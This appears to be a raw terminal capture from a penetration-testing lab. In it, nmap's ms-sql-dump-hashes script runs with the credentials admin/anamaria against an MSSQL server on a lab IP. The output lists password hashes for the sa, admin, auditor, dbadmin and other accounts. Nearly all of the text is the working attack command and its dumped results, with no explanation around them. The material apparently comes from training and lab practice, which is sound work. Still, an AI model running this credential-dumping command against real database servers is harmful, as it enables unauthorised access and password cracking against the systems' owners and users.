 root@attackdefense:~# nmap --script ms-sql-dump-hashes --script-args mssql.username=admin,mssql.password=anamaria -p1433 10.4.21.27
Starting Nmap 7.91 ( https://nmap.org ) at 2023-02-19 23:53 IST
Nmap scan report for 10.4.21.27
Host is up (0.0096s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-dump-hashes:
| [10.4.21.27:1433]
|     sa:0x020011dbfaf35ba0d5e61a769e3604230fde23e5d3e01e7ff0ba3875cf75554803e2f1e1977b78de8f4489c95df9be979c02f1dec551300c109c408c427934815755b600c7e0
|     ##MS_PolicyEventProcessingLogin##:0x0200191cf079f310fb475527ac320aba7a4e8d5c3567bef2462b96ce8a8629b7f986ed344aa0963ac3a096da77056dad77a457644431282e2aa2c2243bc635abc6bb5f52552c
|     ##MS_PolicyTsqlExecutionLogin##:0x0200677385acfe08bb1119246cf20f9d17c3a0d86bbb1d48874725f2c2e0e021260b885d0ba067427e09afad9079e6759ad6497ee7f1ef3cd497d500585d7727eeba64426083
|     admin:0x02003814edd67dcab815b733d877a0fe7ec3470185864bd673c7273ba76c31e000c15e9fae25a826f6ba03892e37d6a1acae17f171d21dad7b20d874ccc259bbf9fa2230b9c0
|     Mssql:0x02001786154bb350ac708b5a4c3fc6b90dc68418a13ba5fcb76b155f8eee14d72988edb559d9a2d0d6fd5dd25b1fab8431c0ca424d747a5743624c30aa772b40c8f23c66e6a4
|     Mssqla:0x0200987f06858112a7fa0c70fe3f53c64061b35ae864782fc9cfcda3954ed60ca7e47e8497a571d177edb596f125cb529d7b2753e4d8e913c2b127a12207e3bcb75f70e29cb5
|     auditor:0x020061cbe8509dfea47fbc20be854c4ac517bf6aa67f9f7c12d7d1efb1f500be279643c6cd19d370f9eff4f2d9b981a16f6916bc4534e8ba42d718f8b908fbfffb40d5cc1a5e
|_    dbadmin:0x02000d6c6a0d55f536f9dbff2d8cc1e0965c550e1a1a1e7c6df8b7e6534ab817408f86dd9592b206862c4b7a3d1f6ca85f439360171d7c5143d6fba8606675dbaf5bea40d15b